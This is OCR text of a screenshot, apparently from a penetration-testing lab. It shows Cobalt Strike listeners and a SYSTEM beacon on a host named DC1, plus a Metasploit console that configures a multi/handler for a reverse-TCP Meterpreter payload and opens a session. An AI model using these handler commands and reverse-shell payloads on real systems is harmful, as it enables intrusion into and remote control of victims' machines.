 Cobalt Strike (Trial)
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.3.118 192.168.3.118 SYSTEM * DC1 2104 713ms
Event Log X Listeners X Scripts X Applications X
name payload host port beacons
tcp windows/foreign/reverse_tcp 192.168.3.117 11111
msf windows/foreign/reverse_tcp 192.168.3.117 2222
beacon windows/beacon_http/reverse_http 192.168.3.117 10001 192.168.3.117
http windows/foreign/reverse_http 192.168.3.117 11112
Add Edit Remove Restart Help
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
+ -- --=[ 4 evasion ]
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.3.117
LHOST => 192.168.3.117
msf5 exploit(multi/handler) > set LPORT 2222
LPORT => 2222
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.3.117:2222
[*] Sending stage (179779 bytes) to 192.168.3.118
[*] Meterpreter session 1 opened (192.168.3.117:2222 -> 192.168.3.118:64703) at 2019-08-24 22:31:15 +0800
meterpreter >